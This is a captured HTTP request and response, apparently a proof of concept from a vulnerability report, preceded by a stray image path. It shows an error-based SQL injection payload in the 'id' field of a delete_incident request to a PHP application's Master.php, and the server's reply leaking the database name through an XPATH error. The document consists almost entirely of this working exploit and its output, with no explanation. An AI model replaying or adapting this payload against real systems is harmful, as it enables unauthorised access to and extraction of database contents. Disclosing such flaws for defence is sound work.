 POST /rdms/classes/Master.php?f=delete_incident HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.19/rdms/admin/?page=incidents
Content-Length: 65
Cookie: PHPSESSID=hkbchcmaitn0d8enhm4jtdjk9q
Connection: close
id=2' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
HTTP/1.1 200 OK
Date: Thu, 26 May 2022 06:32:06 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 61
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~rdms_db~'"}